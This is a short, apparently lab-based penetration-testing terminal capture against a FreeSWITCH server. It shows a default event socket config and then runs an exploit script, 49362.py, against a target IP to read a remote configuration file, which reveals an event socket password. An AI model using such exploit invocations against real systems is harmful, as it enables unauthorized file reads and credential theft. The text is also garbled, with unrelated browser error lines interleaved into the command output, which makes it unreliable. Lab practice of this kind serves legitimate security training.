 ┌──(kali㉿kali)-[/mnt/Clue/freeswitch]
└─$ cat etc/freeswitch/autoload_configs/event_socket.conf.xml
<configuration name="event_socket.conf" description="Socket Client">
  <settings>
    <param name="nat-map" value="false"/>
    <param name="listen-ip" value="::"/>
    <param name="listen-port" value="8021"/>
    <param name="password" value="ClueCon"/>
    <!--<param name="apply-inbound-acl" value="loopback.auto"/>-->
    <!--<param name="stop-on-bind-error" value="true"/>-->
  </settings>
</configuration>
┌──(kali㉿kali)-[/mnt/Clue/freeswitch]
└─$
Hmm. We're having trouble finding that site.
┌──(kali㉿kali)-[~/OSEP/Clue]
└─$ python 49362.py -p 3000 192.168.242.240  /etc/freeswitch/autoload_configs/event_socket.conf.xml
to go to www.cule.com/backup?
<configuration name="event_socket.conf" description="Socket Client">
the right address, you can:
  <settings>
    <param name="nat-map" value="false"/>
Try again later
    <param name="listen-ip" value="0.0.0.0"/>
Check your network connection
    <param name="listen-port" value="8021"/>
Check that Firefox has permission to access the web (you might be connected but behind a firewall)
    <param name="password" value="StrongClueConEight021"/>
  </settings>
</configuration>
Try Again